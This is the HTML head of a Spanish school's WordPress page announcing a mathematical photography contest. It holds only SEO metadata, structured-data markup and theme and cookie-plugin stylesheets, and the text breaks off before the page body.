

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/
body_size: 33295
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-site-width-percent" lang="es">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Concurso de Fotografía Matemática - Colegio Santa Ana y San Rafael</title>
	<link rel="canonical" href="https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concurso de Fotografía Matemática - Colegio Santa Ana y San Rafael" />
	<meta property="og:description" content="[...]" />
	<meta property="og:url" content="https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/" />
	<meta property="og:site_name" content="Colegio Santa Ana y San Rafael" />
	<meta property="article:published_time" content="2015-06-15T12:12:48+00:00" />
	<meta property="article:modified_time" content="2018-07-12T16:13:53+00:00" />
	<meta property="og:image" content="http://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg" />
	<meta name="author" content="Sergio Custodio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Sergio Custodio" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#article","isPartOf":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/"},"author":{"name":"Sergio Custodio","@id":"https://sasr.es/#/schema/person/15495ff37c7822e4e920f8cd84428505"},"headline":"Concurso de Fotografía Matemática","datePublished":"2015-06-15T12:12:48+00:00","dateModified":"2018-07-12T16:13:53+00:00","mainEntityOfPage":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/"},"wordCount":136,"publisher":{"@id":"https://sasr.es/#organization"},"image":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#primaryimage"},"thumbnailUrl":"http://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg","articleSection":["01.- Colegial"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/","url":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/","name":"Concurso de Fotografía Matemática - Colegio Santa Ana y San Rafael","isPartOf":{"@id":"https://sasr.es/#website"},"primaryImageOfPage":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#primaryimage"},"image":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#primaryimage"},"thumbnailUrl":"http://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg","datePublished":"2015-06-15T12:12:48+00:00","dateModified":"2018-07-12T16:13:53+00:00","breadcrumb":{"@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#primaryimage","url":"http://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg","contentUrl":"http://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg"},{"@type":"BreadcrumbList","@id":"https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sasr.es/"},{"@type":"ListItem","position":2,"name":"Concurso de Fotografía Matemática"}]},{"@type":"WebSite","@id":"https://sasr.es/#website","url":"https://sasr.es/","name":"Colegio Santa Ana y San Rafael","description":"Colegio concertado en todas las etapas","publisher":{"@id":"https://sasr.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sasr.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://sasr.es/#organization","name":"Colegio Santa Ana y San Rafael","url":"https://sasr.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://sasr.es/#/schema/logo/image/","url":"https://sasr.es/wp-content/uploads/2019/06/LOGOSASRX2-01.png","contentUrl":"https://sasr.es/wp-content/uploads/2019/06/LOGOSASRX2-01.png","width":582,"height":183,"caption":"Colegio Santa Ana y San Rafael"},"image":{"@id":"https://sasr.es/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sasr.es/#/schema/person/15495ff37c7822e4e920f8cd84428505","name":"Sergio Custodio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sasr.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb1efa4c2dd9382078611034108041215315dd811a35931d08cef8f161f4ada6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb1efa4c2dd9382078611034108041215315dd811a35931d08cef8f161f4ada6?s=96&d=mm&r=g","caption":"Sergio Custodio"},"sameAs":["http://www.sasr.es"],"url":"https://sasr.es/author/4dmin-sasr20/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Colegio Santa Ana y San Rafael &raquo; Feed" href="https://sasr.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio Santa Ana y San Rafael &raquo; Feed de los comentarios" href="https://sasr.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Colegio Santa Ana y San Rafael &raquo; iCal Feed" href="https://sasr.es/eventos/?ical=1" />
								<link rel="icon" href="https://sasr.es/wp-content/uploads/2019/06/FAVICON_32.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://sasr.es/wp-content/uploads/2019/06/FAVICON_114.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://sasr.es/wp-content/uploads/2019/06/FAVICON_57.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://sasr.es/wp-content/uploads/2019/06/FAVICON_72.png" type="image/png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sasr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsasr.es%2F2015%2F06%2F15%2Fconcurso-de-fotografia-matematica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sasr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsasr.es%2F2015%2F06%2F15%2Fconcurso-de-fotografia-matematica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=1767957308' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0E84C6;border-color:#0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0E84C6;border:1px solid #0E84C6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0E84C6;-moz-box-shadow:0 0 1px 3px #0E84C6;box-shadow:0 0 1px 3px #0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0E84C6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0E84C6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://sasr.es/wp-content/cache/background-css/1/sasr.es/wp-content/cache/min/1/wp-content/uploads/fusion-styles/8a97e37112f60213f233ea6d2c669aa2.min.css?ver=1767957387&wpr_t=1768640739' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1201px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1201px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1200px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1200px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1200px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1200px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
